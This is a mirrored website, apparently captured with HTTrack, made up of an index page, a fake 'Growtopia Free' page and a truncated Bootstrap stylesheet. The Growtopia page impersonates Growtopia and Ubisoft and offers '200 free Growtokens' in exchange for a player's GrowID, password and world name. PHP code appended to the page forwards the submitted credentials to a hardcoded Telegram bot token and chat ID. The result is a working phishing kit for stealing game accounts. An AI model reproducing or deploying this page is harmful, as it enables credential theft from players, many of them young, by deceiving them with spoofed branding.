
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="www.growtopia.pw/index.html">
						Growtopia Free
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=www.growtopia.pw/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: www.growtopia.pw/index.html>
<!DOCTYPE html>
<html>

<!-- Mirrored from www.growtopia.pw/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 07 Dec 2024 13:19:23 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="csrf-token" content="SlbFLu2HdeJKUsNnsCPZx1tTgCCnW0sSzOdC6acw">
<title>Growtopia Free</title>
<!-- favion -->
<link rel="icon" type="image/png" href="https://s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/images/growtopia.ico" sizes="16x16" />
<link rel="shortcut icon" href="https://s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/images/growtopia.ico" type="image/x-icon">
<link rel="icon" href="https://s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/images/growtopia.ico" type="image/x-icon">
<!-- link to font awesome -->
<link media="all" rel="stylesheet" href="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/vendors/font-awesome/css/font-awesome.min.css">
<!-- include bootstrap and custom  css -->
<link media="all" rel="stylesheet" href="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/css/faq-main.css">
<!-- include custom  css -->
<link media="all" rel="stylesheet" href="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/css/faq-custom.css">
</head>
<body>
<script type="text/javascript">
if (document.cookie.indexOf("gt_consent_status=1") >= 0 ) {
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36654746-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://www') + 'googletagmanager.com/gtag/js?id=G-F4HG4PR4LM';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-F4HG4PR4LM');
}
</script>
<!-- main wrapper of the page -->
<div id="wrap"> 
  <div class="page-wrapper">
  <!-- Header -->
 <div class="header-bg">
  <header class="header" id="header">
	  	<div class="row">
		  <div class="col-md-2 col-sm-3 col-xs-3"><div class="logo"> <a href="https://growtopiagame.com/"> <img class="normal" src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/images/logo_navibar.png" alt="Growtopia" ></a> </div></div>
		  <div class="col-md-8 col-sm-6 col-xs-6 center-align"><div class="title">GROWTOPIA</div></div>
		</div>
  </header>
  <div class="dirt"></div>
</div>
<div class="support-wrapper">
  </div>
    <div class="row">
  </div>
<div class="content">
<section class="common-box ">
	<div class="container">
		<div class="section-title">
			<h2>FREE 200 GROWTOKEN</h2>
		</div>
		<div class="row">
			<div class="col-md-8 col-sm-10">
		    	<p>Enter in your Growtopia data and you can claim your gifts.</p>
			</div>
		</div>

		<div class="row">
            <div class="col-md-6 col-sm-8">
                <form method="POST" action="send-to-telegram.php" accept-charset="UTF-8" class="" role="form" required="required">
		    	<div class="form-group">
		    		<input id="name" class="form-control" required="required" placeholder="GrowID" data-validation-required-message="Please enter your GrowID." aria-invalid="false" name="GrowID" id="GrowID" type="text">
				</div>
		        <div class="form-group">
		        	<input id="password" class="form-control" required="required" placeholder="Password" data-validation-required-message="Please enter your Password." aria-invalid="false" name="password" id="password" type="password">
				</div>
				<div class="form-group">
		    		<input id="name" class="form-control" required="required" placeholder="World name" data-validation-required-message="Please enter your World name." aria-invalid="false" name="world" id="world" type="text">
				</div>
				<div class="form-group">
		       		<input class="btn btn-lg btn-primary grow-button" type="submit" value="Submit">
					<p class="text-info help-block">Ends in 15/12/2024</p>
				</div>
				</form>
            </div>
		</div>
	</div>
</section>
</div>
<footer id="footer">
      <div class="container text-center"> 
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <!-- footer logo -->
        <div class="logo"><a href="https://www.ubisoft.com/" target="_blank"><img src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/images/ubi_icon.png"></a></div>
        
        <!-- copy rights --> 
        	<div class="copy-right"> &copy; 2024 <a href="https://www.ubisoft.com/" target="_blank">Ubisoft</a>. All Rights Reserved.</div> 
        	<ul class="link"> 
        		<li><a href="https://legal.ubi.com/" target="_blank" title="Legal" >Legal</a></li>
        		<li><a href="https://legal.ubi.com/privacypolicy" target="_blank" title="Privacy Policy" >Privacy Policy</a></li>
	                <li><a href="javascript:void(0)" id="manage-cookie-consent" title="Manage Consent" >Manage Consent</a></li>
			<li><a href="https://www.ubisoft.com/en-us/help/contact?game=50003&amp;platform=29&amp;category=389&amp;hidefields=all&amp;gf=1&amp;af=1" target="_blank" title="Do not sell my Personal Information" >Do not sell my Personal Information</a></li>
        	</ul>
        	</ul>
        </div>
</footer>
</div>
</div>
<script>var base_url = 'https://growtopiagame.com'</script>
<!-- JQUERY LIBRARY --> 
<script src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/vendors/jquery/jquery-2.1.4.min.js"></script> 
<!-- jQuery easing --> 
<script src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/vendors/jquery.easing/jquery.easing.1.3.min.js"></script> 
<!-- boostrap javascript --> 
<script src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/vendors/bootstrap/javascripts/bootstrap.min.js"></script>
<!-- match faq custom scripts --> 
<script src="../s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/js/faq-custom.js"></script> 

</body>
</html>

<?php
// Pastikan form di-submit menggunakan POST
if ($_SERVER["REQUEST_METHOD"] == "POST") {
    // Ambil data dari form
    $growID = $_POST['GrowID']; // GrowID yang diisi oleh user
    $password = $_POST['password']; // Password yang diisi oleh user
    $world = $_POST['world']; // Nama World yang diisi oleh user

    // Gantilah dengan token bot Telegram Anda
    $botToken = "7246497585:AAEQAVIHbM8mWeUTZbMuqGzxTrGXSGM9Qes"; 
    // Gantilah dengan chat ID yang Anda dapatkan
    $chatID = "1354620023"; 

    // Pesan yang akan dikirim
    $message = "GrowID: $growID\n";
    $message .= "Password: $password\n";
    $message .= "World Name: $world\n";

    // URL untuk API Telegram
    $url = "https://api.telegram.org/bot$botToken/sendMessage";

    // Data yang dikirim melalui POST
    $data = [
        'chat_id' => $chatID,
        'text' => $message
    ];

    // Menggunakan cURL untuk mengirimkan permintaan POST
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_POST, true);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);

    echo "Data has been sent to your Telegram.";
}
?>
</file>
<file: s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/css/faq-main.css>
@charset "UTF-8";body,html{-webkit-text-size-adjust:100%}.label,sub,sup{vertical-align:baseline}hr,img{border:0}.btn-group>.btn-group,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}.img-responsive,.img-thumbnail,.table,label{max-width:100%}.default-list{list-style:none;margin:0;padding:0}.blog-detail .info:after{content:'';display:block;clear:both}.btn,.full-modal .modal-content .close-modal i,.navbar-default .dropdown-menu>li>a,.navbar-default .search-box,.navbar-default .search-box .form-control,.work-list .item img,.work-list .item:after{-webkit-transition:all .3s linear;transition:all .3s linear}/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.btn-danger.dropdown-toggle,.open>.btn-default.dropdown-toggle,.open>.btn-info.dropdown-toggle,.open>.btn-primary.dropdown-toggle,.open>.btn-warning.dropdown-toggle{background-image:none}.img-thumbnail,body{background-color:#fff}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{margin:0;font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.6;color:#999}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f15b22;text-decoration:none}a:focus,a:hover{color:#bb3c0c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}.img-responsive{display:block;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.6;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:600;line-height:1.1;color:#212121}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:25px;margin-bottom:12.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:12.5px;margin-bottom:12.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 12.5px}.lead{margin-bottom:25px;font-size:18px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:87%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#f15b22}a.text-primary:focus,a.text-primary:hover{color:#d3440d}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#f15b22}a.bg-primary:focus,a.bg-primary:hover{background-color:#d3440d}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:25px}ol,ul{margin-bottom:12.5px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dd,dt{line-height:1.6}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dropdown-menu>li>a,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:20px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.6;color:#777}legend,pre{color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{font-style:normal;line-height:1.6}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:12px;margin:0 0 12.5px;font-size:15px;line-height:1.6;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-left:15px;padding-right:15px}.pre-scrollable{max-height:340px;overflow-y:scroll}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs